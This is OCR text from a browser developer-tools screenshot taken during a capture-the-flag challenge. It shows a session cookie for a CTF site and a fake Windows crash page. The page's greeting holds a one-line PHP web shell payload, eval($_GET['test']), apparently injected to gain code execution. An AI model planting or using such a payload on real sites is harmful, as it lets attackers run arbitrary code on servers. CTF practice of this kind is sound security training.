 Elements Console Sources Performance insights Network Performance Memory Application
Filter
Only show cookies with an
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
https://windows.ctf.zoolab.org
Trust Tokens
Interest Groups
Cache
Cache Storage
Back/forward cache
Background Services
Background Fetch
Background Sync
Notifications
Payment Handler
Name Value Domain Path Ex... Size H... S...
PHPSESSID dd754bb0c66805... window... / Se... 41
Cookie Value Show URL decoded
dd754bb0c668055772fb34d6829a3c76
:(
Your PC ran into a problem and
Hello World..
Welcome, <?php echo
eval($_GET['test']); ?> !
For more information about this issue and possible
If you call a support person, give them this info:
Stop code: CRITICAL_PROCESS_DIED